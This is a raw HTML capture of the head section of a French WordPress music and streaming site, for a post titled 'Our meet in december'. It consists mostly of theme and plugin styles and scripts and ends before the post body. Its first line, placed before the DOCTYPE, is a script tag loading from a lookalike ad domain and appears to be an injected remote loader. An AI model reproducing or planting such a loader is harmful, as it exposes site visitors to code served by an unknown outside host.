

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://soratenshi.com/novel-project
body_size: 16094
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">  
		<link rel="icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-32x32.png" sizes="32x32" />
<link rel="icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-180x180.png" />
<meta name="msapplication-TileImage" content="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-270x270.png" />

		<title>Our meet in december &#8211; SoraTenshi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SoraTenshi &raquo; Flux" href="http://soratenshi.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SoraTenshi &raquo; Flux des commentaires" href="http://soratenshi.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="SoraTenshi &raquo; Our meet in december Flux des commentaires" href="http://soratenshi.com/novel-project/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://soratenshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoratenshi.com%2Fnovel-project" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://soratenshi.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsoratenshi.com%2Fnovel-project&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://soratenshi.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://soratenshi.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://soratenshi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://soratenshi.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=http://soratenshi.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='http://soratenshi.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://soratenshi.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://soratenshi.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://soratenshi.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://soratenshi.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://soratenshi.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://soratenshi.com/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='http://soratenshi.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mpfe_front_style-css' href='http://soratenshi.com/wp-content/plugins/music-player-for-elementor//css/mpfe-front-style.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5.15.1-css' href='http://soratenshi.com/wp-content/plugins/music-player-for-elementor//assets/fontawesome-free-5.15.1/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='music-press-PRESS-css' href='http://soratenshi.com/wp-content/plugins/music-press-pro/assets/css/music_press.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='music-press-widgets-css' href='http://soratenshi.com/wp-content/plugins/music-press-pro/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://soratenshi.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=5.0' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 32px !important;
                        height: 32px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
/*# sourceURL=spacexchimp_p005-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='sv-block-for-twitch-style-css' href='http://soratenshi.com/wp-content/plugins/sv-twitch/dist/blocks.style.build.css?ver=1654041007' type='text/css' media='all' />
<link rel='stylesheet' id='tp-twitch-css' href='http://soratenshi.com/wp-content/plugins/tomparisde-twitchtv-widget/assets/dist/css/main.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='streamweasels-player-pro-css' href='http://soratenshi.com/wp-content/plugins/ttv-easy-embed-player/public/dist/streamweasels-player-pro-public.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='streamweasels-rail-pro-css' href='http://soratenshi.com/wp-content/plugins/ttv-easy-embed/public/dist/streamweasels-rail-pro-public.min.css?ver=2.1.4' type='text/css' media='all' />
<style id='streamweasels-rail-pro-inline-css' type='text/css'>

			:root {
				--controlsBgColour: #000;
				--controlsArrowColour: #fff;
				--controlsBorderColour: #fff;
			}
		
/*# sourceURL=streamweasels-rail-pro-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='http://soratenshi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.23' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://soratenshi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://soratenshi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://soratenshi.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2808-css' href='http://soratenshi.com/wp-content/uploads/elementor/css/post-2808.css?ver=1705306732' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://soratenshi.com/wp-content/themes/lucille/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default_fonts-css' href='http://soratenshi.com/wp-content/themes/lucille/core/css/fonts/default_fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jamsession-opensans-oswald-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='color_scheme_css-css' href='http://soratenshi.com/wp-content/themes/lucille/core/css/white_on_black.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='http://soratenshi.com/wp-content/themes/lucille/assets/lightbox2/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='http://soratenshi.com/wp-content/themes/lucille/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='http://soratenshi.com/wp-content/themes/lucille/assets/linearicons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='justified-gallery-css' href='http://soratenshi.com/wp-content/themes/lucille/assets/justifiedGallery/css/justifiedGallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css' href='http://soratenshi.com/wp-content/themes/lucille/assets/unslider/unslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="http://soratenshi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.9" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22" id="tp-tools-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22" id="revmin-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.js?ver=5.0" id="spacexchimp_p005-bootstrap-tooltip-js-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/ttv-easy-embed-player/public/dist/streamweasels-player-pro-public.min.js?ver=2.1.3" id="streamweasels-player-pro-js"></script>
<script type="text/javascript" src="http://soratenshi.com/wp-content/plugins/ttv-easy-embed/public/dist/streamweasels-rail-pro-public.min.js?ver=2.1.4" id="streamweasels-rail-pro-js"></script>
<link rel="https://api.w.org/" href="http://soratenshi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://soratenshi.com/wp-json/wp/v2/posts/2695" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://soratenshi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://soratenshi.com/novel-project" />
<link rel='shortlink' href='http://soratenshi.com/?p=2695' />
		<!--Customizer CSS-->
		<style type="text/css">
			a:hover, .vibrant_hover:hover, .vibrant_hover a:hover, .lc_vibrant_color, .black_on_white .lc_vibrant_color,  #recentcomments a:hover, .tagcloud a:hover, .widget_meta a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_recent_entries a:hover, .widget_archive a:hover, .lc_copy_area a:hover, .lc_swp_content a:hover, .lc_sharing_icons a:hover, .lc_post_meta a:hover, .post_item:hover > .post_item_details a h2, .lc_blog_masonry_brick.has_thumbnail .lc_post_meta a:hover, .post_item.no_thumbnail .lc_post_meta a:hover, .post_item:hover > a h2, .lucille_cf_error, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-message:before, .woocommerce a.remove, .woocommerce-info:before, .woocommerce form .form-row .required, .woocommerce form .form-row.woocommerce-invalid label, a.about_paypal, .single_video_item:hover h3, .goto_next_section, .swp_single_artist:hover .artist_name, .single_artist_item .artist_title:hover, .woocommerce-MyAccount-navigation-link.is-active a  { color: #18aebf; }.lc_swp_vibrant_bgc, .cart-contents-count, #recentcomments li:before, .lc_button:hover, .woocommerce a.button:hover,  #commentform input#submit:hover,.single_track .mejs-controls .mejs-time-rail .mejs-time-current, .lc_blog_masonry_brick:hover > .post_item_details .lc_button, .woocommerce span.onsale, .woocommerce ul.products li.product:hover > a.button, .woocommerce #respond input#submit:hover, .woocommerce input.button:hover, input.button:hover, .woocommerce a.button.alt:hover, .woocommerce a.remove:hover, .woocommerce input.button.alt, .woocommerce input.button.alt:hover, .unslider-nav ol li.unslider-active, input[type="submit"]:hover, .woocommerce button.button.alt, .woocommerce button.button, .swp_events_subscribe a:hover { background-color: #18aebf; }.lc_button:hover, input[type="submit"]:hover, .woocommerce a.button:hover, .lc_blog_masonry_brick:hover > .post_item_details .lc_button, .woocommerce ul.products li.product:hover > a.button, .woocommerce button.button.alt:hover, .woocommerce #respond input#submit:hover, input.button:hover, .woocommerce input.button:hover,  .woocommerce .shop_table_responsive input.button, .white_on_black .woocommerce a.button.alt:hover, .woocommerce-info, .woocommerce form .form-row.woocommerce-invalid input.input-text, .unslider-nav ol li.unslider-active, input.lucille_cf_input:focus, textarea.lucille_cf_input:focus, .woocommerce button.button.alt, .woocommerce button.button, .wpcf7-form-control-wrap input:focus, .wpcf7-form-control-wrap textarea:focus, .swp_events_subscribe a { border-color: #18aebf !important; } #lc_page_header { background-color: rgba(255, 255, 255, 0); } header.sticky_enabled .header_inner{ background-color: rgba(35, 35, 35, 1); } .header_inner.lc_mobile_menu, .mobile_navigation_container { background-color: rgba(35, 35, 35, 1); }.mobile_navigation ul li { border-bottom-color: #333333;}  li.menu-item a, #logo a, .classic_header_icon, .classic_header_icon a,  .classic_header_icon:hover, .classic_header_icon a:hover{ color: #ffffff; } li.menu-item a:hover { color: #18aebf; }ul.sub-menu li.menu-item a  { color: #828282; }.creative_menu ul.sub-menu li.menu-item-has-children::before { border-left-color: #828282; } ul.sub-menu li.menu-item a:hover { color: #d2d2d2; }.creative_menu ul.sub-menu li.menu-item-has-children:hover::before { border-left-color: #d2d2d2; }li.current-menu-item a, li.current-menu-parent a, li.current-menu-ancestor a{ color: #18aebf; } ul.sub-menu li { background-color: rgba(255, 255, 255, 0); }.nav_creative_container { background-color: rgba(0, 0, 0, 0.9); }.creative_header_icon, .creative_header_icon a, .creative_header_icon a.cart-contents:hover { color: #ffffff; }.creative_header_icon.lc_social_icon:hover, .creative_header_icon.lc_social_icon a:hover { color: #18aebf; }.hmb_line { background-color: #ffffff; }.post_item.lc_blog_masonry_brick.no_thumbnail, .gallery_brick_overlay { background-color: #1d1d1d; }
			

		</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
  
		<style type="text/css">  
			body, .woocommerce .woocommerce-ordering select option { background-color: #151515; }  
		</style>  
		<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-32x32.png" sizes="32x32" />
<link rel="icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-180x180.png" />
<meta name="msapplication-TileImage" content="http://soratenshi.com/wp-content/uploads/2020/10/cropped-IconeSite-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body  class="wp-singular post-template-default single single-post postid-2695 single-format-standard wp-theme-lucille ehf-template-lucille ehf-stylesheet-lucille wpb-js-composer js-comp-ver-6.4.1 vc_responsive elementor-default elementor-kit-2808">
	<div id="lc_swp_wrapper">
		
<header id="lc_page_header" class="lc_sticky_menu transition4" data-menubg="" data-menucol="">
	<div class="header_inner lc_wide_menu lc_swp_full">
		<div id="logo" class="lc_logo_centered">
			
